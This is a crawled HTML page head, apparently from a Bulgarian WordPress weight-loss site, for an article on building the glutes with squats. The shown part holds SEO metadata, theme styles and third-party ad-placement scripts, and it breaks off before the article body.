

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bg.bladeil.com/kak-da-izpompva-klyakam.html
body_size: 31396
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bg.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как да изпомпва клякам? - Как да отслабнете: диета, хранене и спорт</title>
	<link rel="canonical" href="https://bg.bladeil.com/kak-da-izpompva-klyakam.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как да изпомпва клякам? - Как да отслабнете: диета, хранене и спорт" />
	<meta property="og:description" content="В ежедневието повечето хора са страстни за интелектуалния труд или зает нормална заседнала работа, седалищните мускули не само не получават натоварвания за тяхното развитие, но също са в..." />
	<meta property="og:url" content="https://bg.bladeil.com/kak-da-izpompva-klyakam.html" />
	<meta property="og:site_name" content="Как да отслабнете: диета, хранене и спорт" />
	<meta property="article:published_time" content="2019-03-12T06:51:15+00:00" />
	<meta property="og:image" content="https://bg.bladeil.com/wp-content/uploads/sites/2/kak_nakachat_popu_prisedaniyami_elw.jpg" />
	<meta property="og:image:width" content="360" />
	<meta property="og:image:height" content="256" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html","url":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html","name":"Как да изпомпва клякам? - Как да отслабнете: диета, хранене и спорт","isPartOf":{"@id":"https://bg.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html#primaryimage"},"image":{"@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html#primaryimage"},"thumbnailUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_nakachat_popu_prisedaniyami_elw.jpg","datePublished":"2019-03-12T06:51:15+00:00","dateModified":"2019-03-12T06:51:15+00:00","author":{"@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bg.bladeil.com/kak-da-izpompva-klyakam.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html#primaryimage","url":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_nakachat_popu_prisedaniyami_elw.jpg","contentUrl":"https://bg.bladeil.com/wp-content/uploads/sites/2/kak_nakachat_popu_prisedaniyami_elw.jpg","width":360,"height":256},{"@type":"BreadcrumbList","@id":"https://bg.bladeil.com/kak-da-izpompva-klyakam.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bg.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Как да изпомпва клякам?"}]},{"@type":"WebSite","@id":"https://bg.bladeil.com/#website","url":"https://bg.bladeil.com/","name":"Как да отслабнете: диета, хранене и спорт","description":"На нашия сайт можете да научите как да отслабнете, как да се храните правилно, да запазите теглото си след загуба на тегло.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bg.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bg.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bg.bladeil.com/#/schema/person/image/","url":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bg.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bg.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bg.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bg.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bg.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bg.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bg.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bg.bladeil.com/wp-json/wp/v2/posts/3961" /><link rel="alternate" type="application/json+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bg.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbg.bladeil.com%2Fkak-da-izpompva-klyakam.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bg.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bg.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-1-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
